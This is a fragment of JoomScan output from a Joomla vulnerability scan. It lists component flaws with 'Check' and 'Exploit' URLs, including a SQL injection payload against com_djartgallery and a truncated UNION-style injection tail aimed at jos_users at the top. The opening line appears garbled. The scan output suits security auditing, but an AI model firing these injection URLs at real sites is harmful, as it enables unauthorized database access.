 15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20from%20jos_users--
Vulnerable? No
# 27
Info -> Component: Joomla Component com_searchlog SQL Injection
Versions Affected: 3.1.0 <=
Check: /administrator/index.php?option=com_searchlog&act=log
Exploit: /administrator/index.php?option=com_searchlog&act=log
Vulnerable? No
# 28
Info -> Component: Joomla Component com_djartgallery Multiple Vulnerabilities
Versions Affected: 0.9.1 <=
Check: /administrator/index.php?option=com_djartgallery&task=editItem&cid[]=1'+a
nd+1=1+--+
Exploit: /administrator/index.php?option=com_djartgallery&task=editItem&cid[]=1'
+and+1=1+--+
Vulnerable? N/A
There are 2 vulnerable points in 28 found entries!
~[*] Time Taken: 28 min and 20 sec
~[*] Send bugs, suggestions, contributions to joomscan@yehg.net
root@xfx:~#